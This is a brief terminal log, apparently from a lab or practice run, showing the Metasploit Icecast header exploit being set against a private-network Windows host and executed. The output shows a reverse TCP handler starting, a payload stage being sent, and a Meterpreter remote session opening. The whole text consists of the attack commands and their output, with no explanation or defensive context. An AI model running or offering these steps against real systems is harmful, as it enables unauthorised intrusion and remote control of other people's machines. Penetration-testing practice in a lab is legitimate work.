 msf5 exploit(windows/http/icecast_header) > set RHOSTS 192.168.0.20
RHOSTS => 192.168.0.20
msf5 exploit(windows/http/icecast_header) > run
[*] Started reverse TCP handler on 192.168.0.8:4444
[*] Sending stage (180291 bytes) to 192.168.0.20
[*] Meterpreter session 1 opened (192.168.0.8:4444 -> 192.168.0.20:49693) at 2021-07-24 13:21:54 -0700
meterpreter >